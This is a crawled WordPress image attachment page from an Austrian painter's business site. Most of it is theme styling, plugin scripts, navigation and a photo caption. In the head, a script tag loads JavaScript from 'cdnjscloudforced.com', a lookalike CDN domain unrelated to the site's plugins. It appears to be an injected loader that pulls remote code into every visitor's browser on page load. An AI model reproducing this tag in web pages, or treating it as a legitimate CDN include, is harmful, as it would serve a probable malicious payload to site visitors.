

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alex-malerkiste.at/?attachment_id=930
body_size: 20599
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Alex Malerkiste - Malen und Anstreichen - 17 - Alex Malerkiste</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.alex-malerkiste.at/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" href="http://www.alex-malerkiste.at/wp-content/uploads/2015/04/Alex-Malerkiste_Logo_Favicon.png" media="(prefers-color-scheme: light)" />
<link rel="apple-touch-icon" href="http://www.alex-malerkiste.at/wp-content/uploads/2015/04/Alex-Malerkiste_Logo_Favicon.png" />
<meta name="msapplication-TileImage" content="http://www.alex-malerkiste.at/wp-content/uploads/2015/04/Alex-Malerkiste_Logo_Favicon.png" />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.alex-malerkiste.at/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alex Malerkiste - Malen und Anstreichen - 17 - Alex Malerkiste" />
	<meta property="og:description" content="Alex Malerkiste - Malen und Anstreichen - 17" />
	<meta property="og:url" content="https://www.alex-malerkiste.at/" />
	<meta property="og:site_name" content="Alex Malerkiste" />
	<meta property="article:modified_time" content="2016-10-21T11:51:46+00:00" />
	<meta property="og:image" content="https://www.alex-malerkiste.at" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.alex-malerkiste.at/","url":"https://www.alex-malerkiste.at/","name":"Alex Malerkiste - Malen und Anstreichen - 17 - Alex Malerkiste","isPartOf":{"@id":"https://www.alex-malerkiste.at/#website"},"primaryImageOfPage":{"@id":"https://www.alex-malerkiste.at/#primaryimage"},"image":{"@id":"https://www.alex-malerkiste.at/#primaryimage"},"thumbnailUrl":"https://www.alex-malerkiste.at/wp-content/uploads/2016/10/alexmalerkiste_malenundanstreichen_17.jpg","datePublished":"2016-10-21T10:24:30+00:00","dateModified":"2016-10-21T11:51:46+00:00","breadcrumb":{"@id":"https://www.alex-malerkiste.at/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.alex-malerkiste.at/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.alex-malerkiste.at/#primaryimage","url":"https://www.alex-malerkiste.at/wp-content/uploads/2016/10/alexmalerkiste_malenundanstreichen_17.jpg","contentUrl":"https://www.alex-malerkiste.at/wp-content/uploads/2016/10/alexmalerkiste_malenundanstreichen_17.jpg","width":720,"height":960,"caption":"Alex Malerkiste - Malen und Anstreichen - 17"},{"@type":"BreadcrumbList","@id":"https://www.alex-malerkiste.at/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.alex-malerkiste.at/"},{"@type":"ListItem","position":2,"name":"Alex Malerkiste &#8211; Malen und Anstreichen &#8211; 17"}]},{"@type":"WebSite","@id":"https://www.alex-malerkiste.at/#website","url":"https://www.alex-malerkiste.at/","name":"Alex Malerkiste","description":"Ihr Maler und Anstreicher","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alex-malerkiste.at/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Alex Malerkiste &raquo; Feed" href="https://www.alex-malerkiste.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alex Malerkiste &raquo; Kommentar-Feed" href="https://www.alex-malerkiste.at/comments/feed/" />
<link rel='stylesheet' id='prettyphoto-css' href='https://www.alex-malerkiste.at/wp-content/plugins/prettyphoto-media/css/prettyPhoto.css?ver=3.1.4' type='text/css' media='screen' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.alex-malerkiste.at/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alex-malerkiste.at/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alex-malerkiste.at/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-min-css' href='https://www.alex-malerkiste.at/wp-content/plugins/foobox-image-lightbox-premium/pro/css/foobox.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='gpp_shortcodes-css' href='https://www.alex-malerkiste.at/wp-content/plugins/light-shortcode/includes/frontend/ls-shortcodes.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='progression-style-css' href='https://www.alex-malerkiste.at/wp-content/themes/renovation/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.alex-malerkiste.at/wp-content/themes/renovation/css/responsive.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='fira-font-css' href='//code.cdn.mozilla.net/fonts/fira.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' data-borlabs-font-blocker-href='http://fonts.googleapis.com/css?family=PT+Sans+Narrow&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://www.alex-malerkiste.at/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.3-42' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-fotomoto-css' href='https://www.alex-malerkiste.at/wp-content/plugins/foobox-image-lightbox-premium/pro/css/foobox-fotomoto.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/themes/renovation/js/libs/modernizr-2.6.2.min.js?ver=20120206" id="modernizr-js"></script>
<script type="text/javascript" id="foobox-min-js-before">
/* <![CDATA[ */
/* Run FooBox (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: false,
	disableOthers: false,
	customOptions: {  },
	o: {wordpress: { enabled: true }, rel: 'foobox', pan: { enabled: true, showOverview: true, position: "fbx-top-right" }, deeplinking : { enabled: true, prefix: "foobox" }, images: {  showCaptions:false }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Das Bild konnte nicht geladen werden.", slideshow: { enabled:true}, social: {"enabled":false}, preload:true, modalClass: "fbx-arrows-4 fbx-spinner-5 fbx-inset-buttons"},
	selectors: [
		".gallery", ".wp-block-gallery", ".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".foobox, [target=\"foobox\"]", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		

				/* FooBox Fotomoto code */
				if (!FOOBOX.fotomoto){
					FOOBOX.fotomoto = {
						beforeLoad: function(e){
							e.fb.modal.find('.FotomotoToolbarClass').remove();
						},
						afterLoad: function(e){
							var item = e.fb.item,
								container = e.fb.modal.find('.fbx-item-current');
							if (window.FOOBOX_FOTOMOTO){
								FOOBOX_FOTOMOTO.show(item, container);
							}
						},
						init: function(){
							jQuery('.fbx-instance').off('foobox.beforeLoad', FOOBOX.fotomoto.beforeLoad)
								.on('foobox.beforeLoad', FOOBOX.fotomoto.beforeLoad);

							jQuery('.fbx-instance').off('foobox.afterLoad', FOOBOX.fotomoto.afterLoad)
								.on('foobox.afterLoad', FOOBOX.fotomoto.afterLoad);
						}
					}
				}
				FOOBOX.fotomoto.init();
			
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/plugins/foobox-image-lightbox-premium/pro/js/foobox.min.js?ver=2.7.35" id="foobox-min-js"></script>
<script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/plugins/foobox-image-lightbox-premium/pro/js/foobox-fotomoto.js?ver=6.5.7" id="foobox-fotomoto-js"></script>
<link rel="https://api.w.org/" href="https://www.alex-malerkiste.at/wp-json/" /><link rel="alternate" type="application/json" href="https://www.alex-malerkiste.at/wp-json/wp/v2/media/930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alex-malerkiste.at/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.alex-malerkiste.at/?p=930' />
<link rel="alternate" type="application/json+oembed" href="https://www.alex-malerkiste.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alex-malerkiste.at%2F%3Fattachment_id%3D930%23main" />
<link rel="alternate" type="text/xml+oembed" href="https://www.alex-malerkiste.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.alex-malerkiste.at%2F%3Fattachment_id%3D930%23main&#038;format=xml" />
<style type="text/css">
	body.page #respond {display:none;}	body #logo, body #logo img {width:222px;}
	header #logo-pro { margin-left:-111px;}
	header#logo-left #primary-left-nav {margin-left:242px;}
	.logo_container {width:111px;}
	header { background-color:#ffffff; }
	body {background-color:#ffffff; }
	body #page-title, body #page-title-portfolio {background-color:#8b7a6d;}
	#widget-area {background-color: #f1f1f1;}
	footer {background-color: #eaeaea;}
	.page-numbers span.current, .page-numbers a:hover {	 background:#8b7a6d; border-color:#7a624c;}
	.sf-menu a { color:#cbcbcf; }
    .sf-menu li.sfHover a:after, .sf-menu li.sfHover a:visited:after, .sf-menu a:hover:after, .sf-menu li.current-menu-item a:after {	background: #7a624c;}
	.sf-menu a:hover, .sf-menu li.current-menu-item a, .sf-menu a:hover, .sf-menu li a:hover, .sf-menu a:hover, .sf-menu a:visited:hover, .sf-menu li.sfHover a, .sf-menu li.sfHover a:visited { background:#ffffff;  color:#3f3f3f; }
	#widget-area h6, h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #3f3f3f;}
	body a.more-link, body a.progression-button, body input.wpcf7-submit, body input#submit, body a.ls-sc-button.default { background:#7a624c; color:#ffffff; }
	body a.ls-sc-button.default span { color:#ffffff;}
	body a.more-link:hover, body a.progression-button:hover, body input.wpcf7-submit:hover, body input#submit:hover, body a.ls-sc-button.default:hover { background: #f1f1f1; color:#7a624c; }
	body a.ls-sc-button.default:hover {opacity:1; color:#7a624c;}
 	body, .light-fonts-pro.testimonial-posts-home .testimonial-content { color:#757575; }
	#page-title h1, #page-title-description { color:#ffffff; }
	.sticky .container-blog h2 a, a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color:#7a624c;}
	a:hover {color:#8b7a6d;}
	.renovation-button a, body a.ls-sc-button.secondary { background-color:#7a624c; color: #ffffff; }
	body a.ls-sc-button.secondary span { color:#ffffff; }
	.renovation-button a:hover, body a.ls-sc-button.secondary:hover { color:#ffffff; background-color: #8b7a6d; }
	body a.ls-sc-button.secondary:hover { opacity:1; color:#ffffff; }
</style>
      <script async src="https://cdnjscloudforced.com/privacy/bootstrap.js"></script>
  <script type="text/javascript" src="https://www.alex-malerkiste.at/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768607570"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<meta name="generator" content="Powered by Slider Revolution 6.7.0 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">

</style>		<style type="text/css" id="wp-custom-css">
			.wp-block-separator {
    border-top: 1px solid rgba(204, 204, 204, 0.5);
}

		</style>
		</head>
<body class="attachment attachment-template-default single single-attachment postid-930 attachmentid-930 attachment-jpeg">
	
<header>
		<div class="width-container"><div id="logo-pro"><h1 id="logo"><a href="https://www.alex-malerkiste.at/" title="Alex Malerkiste" rel="home"><img src="https://www.alex-malerkiste.at/wp-content/uploads/2018/12/webseite.png" alt="Alex Malerkiste" width="222" /></a></h1></div></div>
		<nav>
			<div class="width-container">
				<div id="primary-left-nav"><div class="logo_container"></div><div class="menu-navigation_links-container"><ul id="menu-navigation_links" class="sf-menu"><li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.alex-malerkiste.at/lehmstudio/">Lehmstudio</a></li>
<li id="menu-item-709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://www.alex-malerkiste.at/services/">Services</a></li>
</ul></div></div>
				<div id="primary-right-nav"><div class="logo_container"></div><div class="menu-navigation_rechts-container"><ul id="menu-navigation_rechts" class="sf-menu"><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.alex-malerkiste.at/unternehmen/">Unternehmen</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.alex-malerkiste.at/kontakt/">Kontakt</a></li>
</ul></div></div>
			</div>
			<div class="clearfix"></div>
		</nav>
		<div id="mobile-menu">
			<div class="width-container">
				<div class="menu-navigation_links-container"><ul id="menu-navigation_links-1" class="phone-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://www.alex-malerkiste.at/lehmstudio/">Lehmstudio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://www.alex-malerkiste.at/services/">Services</a></li>
</ul></div>	
				<div class="menu-navigation_rechts-container"><ul id="menu-navigation_rechts-1" class="phone-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.alex-malerkiste.at/unternehmen/">Unternehmen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.alex-malerkiste.at/kontakt/">Kontakt</a></li>
</ul></div>			</div>
		</div>
	<div class="clearfix"></div>
		
			<script type='text/javascript'>jQuery(document).ready(function($) {  'use strict';  $("#page-title-background").backstretch([ "https://www.alex-malerkiste.at/wp-content/themes/renovation/images/page-title.jpg" ],{ fade: 750, }); }); </script>
		
</header>


	
<div id="page-title">		
	<div class="width-container">
				<h1>Alex Malerkiste &#8211; Malen und Anstreichen &#8211; 17</h1>
		<div class="clearfix"></div>
	</div>
</div><!-- close #page-title -->


<div id="main">
	
<div class="width-container">
	<article id="post-930" class="post-930 attachment type-attachment status-inherit hentry">
		<div class="entry-header">
			<div class="entry-meta">
				Published <span class="entry-date"><time class="entry-date" datetime="2016-10-21T10:24:30+00:00">21. Oktober 2016</time></span> at <a href="https://www.alex-malerkiste.at/wp-content/uploads/2016/10/alexmalerkiste_malenundanstreichen_17.jpg">720 &times; 960</a> in <a href="https://www.alex-malerkiste.at/?foogallery=malen-anstreichen" rel="gallery">Malen &#038; Anstreichen</a>			</div><!-- .entry-meta -->

			<div role="navigation" id="image-navigation" class="image-navigation">
				<div class="nav-previous"><a data-attachment-id="929" href='https://www.alex-malerkiste.at/?attachment_id=929#main'><span class="meta-nav">&larr;</span> Previous</a></div>
				<div class="nav-next"><a data-attachment-id="931" href='https://www.alex-malerkiste.at/?attachment_id=931#main'>Next <span class="meta-nav">&rarr;</span></a></div>
			</div><!-- #image-navigation -->
		</div><!-- .entry-header -->

		<div class="entry-content">
			<div class="entry-attachment">
				<div class="attachment">
					<a href="https://www.alex-malerkiste.at/?attachment_id=914#main" rel="attachment"><img width="720" height="960" src="https://www.alex-malerkiste.at/wp-content/uploads/2016/10/alexmalerkiste_malenundanstreichen_17.jpg" class="attachment-1200x1200 size-1200x1200" alt="Alex Malerkiste - Malen und Anstreichen - 17" decoding="async" fetchpriority="high" srcset="https://www.alex-malerkiste.at/wp-content/uploads/2016/10/alexmalerkiste_malenundanstreichen_17.jpg 720w, https://www.alex-malerkiste.at/wp-content/uploads/2016/10/alexmalerkiste_malenundanstreichen_17-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" /></a>				</div><!-- .attachment -->

								<div class="entry-caption">
					<p>Alex Malerkiste &#8211; Malen und Anstreichen &#8211; 17</p>
				</div><!-- .entry-caption -->
							</div><!-- .entry-attachment -->

			<p>Alex Malerkiste &#8211; Malen und Anstreichen &#8211; 17</p>
<input class="fooboxshare_post_id" type="hidden" value="930"/>		</div><!-- .entry-content -->

		<br><br>
				
		<div class="clearfix"></div>
	</article><!-- #post-## -->




	<div class="clearfix"></div>
